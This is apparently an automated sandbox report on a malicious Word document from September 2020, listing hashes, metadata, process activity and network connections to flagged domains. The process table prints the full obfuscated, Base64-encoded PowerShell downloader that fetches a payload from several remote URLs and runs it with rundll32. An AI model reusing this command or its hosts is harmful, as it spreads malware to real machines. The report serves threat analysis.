| File name: | Sept29-2020.doc |
| Full analysis: | https://app.any.run/tasks/62c89752-f7df-4a60-b2ca-5c5af1d966de |

| Verdict: | Malicious activity |
| Analysis date: | September 30, 2020, 08:12:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Porro., Author: Jules Picard, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 29 14:08:00 2020, Last Saved Time/Date: Tue Sep 29 14:09:00 2020, Number of Pages: 1, Number of Words: 3423, Number of Characters: 19513, Security: 8 |
| MD5: | D19E2AFC2C054ED51820F6AE8FB709D0 |
| SHA1: | 6F762AECBAB2E5BB3C0FF64C89785D0476A7230C |
| SHA256: | 76B1E67C05FB015ACFB6387B20B3DB04968EBDFB3EC9CBC0BD9885053A9F43B7 |
| SSDEEP: | 768:zcRZWE+/QrGZsPTX14VTL02vTf9fH1n6PT1Ms+0/ql98JitbN28I9THTb8jh8fRv:MCVTLNTf9f5cTB+iql912Ln8jh8f9/ |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3208)
Executed via WMI
- POwersheLL.exe (PID: 3208)
Creates files in the user directory
- POwersheLL.exe (PID: 3208)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2432)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2432)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Porro. |
|---|---|
| Subject: | - |
| Author: | Jules Picard |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:29 13:08:00 |
| ModifyDate: | 2020:09:29 13:09:00 |
| Pages: | 1 |
| Words: | 3423 |
| Characters: | 19513 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 162 |
| Paragraphs: | 45 |
| CharCountWithSpaces: | 22891 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2432 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Sept29-2020.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3208 | POwersheLL -ENCOD JABYAG4AYgBlAGEAbwBuAD0AKAAoACcAWAAnACsAJwAxADMAJwApACsAKAAnAHMAZAByACcAKwAnADkAJwApACkAOwAuACgAJwBuAGUAdwAtACcAKwAnAGkAdABlACcAKwAnAG0AJwApACAAJABFAE4AdgA6AHUAcwBFAFIAcAByAG8ARgBpAEwARQBcAEwAVAAwAGYAVQA1AE8AXABBADEAdABhAGwAaABqAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAGQAaQByAGUAQwBUAG8AUgB5ADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGUAYwBVAFIAaQBUAHkAcABSAGAAbwBgAFQATwBgAGMATwBsACIAIAA9ACAAKAAoACcAdABsACcAKwAnAHMAMQAyACcAKwAnACwAIAB0ACcAKQArACgAJwBsACcAKwAnAHMAMQAnACkAKwAoACcAMQAnACsAJwAsACAAdABsACcAKQArACcAcwAnACkAOwAkAE4AMgBlADQAZQAyAG0AIAA9ACAAKAAnAE8AJwArACcAZwAnACsAKAAnAHIAdQAnACsAJwB0AG0AdAAwACcAKwAnAHoAJwApACkAOwAkAFUAZABvAGIANABsAHMAPQAoACgAJwBXADIAJwArACcAegBpAGcAJwApACsAJwBiAGYAJwApADsAJABUAGMAMgA0ADQAOABjAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHUAJwArACgAJwBQAFkATAB0ACcAKwAnADAAZgAnACsAJwB1ACcAKQArACgAJwA1AG8AdQBQACcAKwAnAFkAQQAnACkAKwAnADEAdAAnACsAJwBhACcAKwAoACcAbABoACcAKwAnAGoAJwArACcAdQBQAFkAJwApACkALgAiAHIARQBQAGAATABgAEEAQwBFACIAKAAoACcAdQAnACsAJwBQAFkAJwApACwAJwBcACcAKQApACsAJABOADIAZQA0AGUAMgBtACsAKAAnAC4AZAAnACsAJwBsAGwAJwApADsAJABGADYAYgA4AHoAdAAzAD0AKAAnAE0AJwArACcAZgAxACcAKwAoACcAegB0AHYAJwArACcANgAnACkAKQA7ACQATwBuAHIANQBnADMAaAA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiAGoAJwArACcAZQBjACcAKwAnAHQAJwApACAATgBlAFQALgBXAGUAQgBjAEwAaQBlAG4AVAA7ACQAWgBfADUAawBqAGgAagA9ACgAJwBoAHQAJwArACgAJwB0AHAAJwArACcAcwA6AC8AJwApACsAJwAvAGsAJwArACgAJwBhAHoAYQAnACsAJwBuACcAKQArACgAJwBhAGcAcgAnACsAJwBvAGMAJwApACsAKAAnAGUAJwArACcAcgB5ACcAKQArACcAYQAnACsAJwBuAGQAJwArACgAJwBnACcAKwAnAGkAZgAnACkAKwAoACcAdAAnACsAJwBzAC4AYwAnACkAKwAoACcAbwAnACsAJwBtAC8AJwApACsAKAAnAGwAJwArACcAMQB2AGoAJwApACsAJwBlACcAKwAnAGIAJwArACcAagBxACcAKwAnAC4AJwArACcAcgBhACcAKwAoACcAcgAqAGgAJwArACcAdAB0ACcAKwAnAHAAJwApACsAKAAnAHMAOgAnACsAJwAvACcAKQArACcALwBwACcAKwAoACcAdQBtACcAKwAnAHAAJwApACsAJwBwACcAKwAnAGEAegAnACsAKAAnAGgALgBjAG8AbQAnACsAJwAvAHAAeAAnACsAJwA5AGMAYgAnACkAKwAoACcAMQAnACsAJwBsAC4AcgAnACkAKwAoACcAYQByACcAKwAnACoAJwApACsAJwBoAHQAJwArACgAJwB0ACcAKwAnAHAAcwA6AC8AJwApACsAJwAvACcAKwAoACcAbABhAHQAJwArACcAZQBzAHQALgAnACkAKwAoACcAcwBvAHcAaQAnACsAJwBsAG8ALgAnACkAKwAnAGMAJwArACgAJwBvAC4AJwArACcAegBhACcAKQArACgAJwAvAHMAdwBnAGMAJwArACcAcgBlAGcAJwArACcAZQAnACkAKwAoACcAYgAuAHIAJwArACcAYQAnACkAKwAnAHIAKgAnACsAKAAnAGgAJwArACcAdAB0ACcAKQArACcAcAAnACsAJwBzADoAJwArACgAJwAvAC8AJwArACcAYQAnACkAKwAnAGsAJwArACcAcwAnACsAKAAnAG0AdQBzACcAKwAnAGkAJwArACcAYwBnAHIAJwApACsAKAAnAG8AJwArACcAdQBwACcAKwAnAC4AYwBvAG0AJwArACcALwB0AGYAaAAnACkAKwAnADcAZgAnACsAKAAnADQAegBzAC4AegAnACsAJwBpACcAKwAnAHAAKgAnACkAKwAoACcAaAAnACsAJwB0AHQAcABzADoAJwArACcALwAnACkAKwAnAC8AJwArACgAJwBmACcAKwAnAGkAdAAnACkAKwAnAC0AYwAnACsAJwBpACcAKwAoACcAdAB5AC4AbwBuACcAKwAnAGwAaQAnACkAKwAoACcAbgBlACcAKwAnAC8AegA1AGQAJwApACsAJwAxADMAJwArACgAJwB6AGcALgAnACsAJwBwACcAKQArACcAZABmACcAKQAuACIAcwBgAHAATABJAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABMAGIAdgBrAHoANwA4AD0AKAAoACcAQQBiAHYAZwAnACsAJwBnACcAKwAnAGwAJwApACsAJwBfACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAFEANwBvADgAZABzAHIAIABpAG4AIAAkAFoAXwA1AGsAagBoAGoAKQB7AHQAcgB5AHsAJABPAG4AcgA1AGcAMwBoAC4AIgBkAG8AVwBOAGwAYABPAEEAYABEAGYAaQBsAEUAIgAoACQAUQA3AG8AOABkAHMAcgAsACAAJABUAGMAMgA0ADQAOABjACkAOwAkAEsAeQBkAHoAOAAzAGsAPQAoACgAJwBJACcAKwAnADMAdgB5AHcAJwApACsAJwA0AHMAJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAJwArACcAbQAnACkAIAAkAFQAYwAyADQANAA4AGMAKQAuACIATABFAGAATgBHAHQASAAiACAALQBnAGUAIAAyADYAMQA1ADQAKQAgAHsAJgAoACcAcgB1AG4AJwArACcAZABsAGwAJwArACcAMwAyAC4AZQAnACsAJwB4AGUAJwApACAAJABUAGMAMgA0ADQAOABjACwAMAA7ACQAUAA0AGYAcQA3AGgAbgA9ACgAKAAnAE8AJwArACcANwB5ADAAdgAnACkAKwAnAHEAZgAnACkAOwBiAHIAZQBhAGsAOwAkAEgAbAA3AHIAZwBnAHkAPQAoACgAJwBJAF8AJwArACcAOQAnACkAKwAoACcAawBqADcAJwArACcAaQAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASABrAHcAdAA2AF8AdAA9ACgAKAAnAFQAJwArACcAMwBtADgAJwApACsAJwB4AGwAJwArACcAMQAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 014
Read events
1 136
Write events
694
Delete events
184
Modification events
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | t#, |
Value: 74232C0080090000010000000000000000000000 | |||
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7B54.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3208 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GU4S5WKW7M5RV5KH5CTZ.temp | — | |
MD5:— | SHA256:— | |||
| 2432 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3208 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3208 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF22872c.TMP | binary | |
MD5:— | SHA256:— | |||
| 2432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$pt29-2020.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3208 | POwersheLL.exe | 68.66.216.56:443 | kazanagroceryandgifts.com | A2 Hosting, Inc. | US | malicious |
3208 | POwersheLL.exe | 136.243.36.120:443 | pumppazh.com | Hetzner Online GmbH | DE | malicious |
3208 | POwersheLL.exe | 197.242.144.23:443 | latest.sowilo.co.za | Afrihost | ZA | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
kazanagroceryandgifts.com |
| suspicious |
pumppazh.com |
| unknown |
latest.sowilo.co.za |
| suspicious |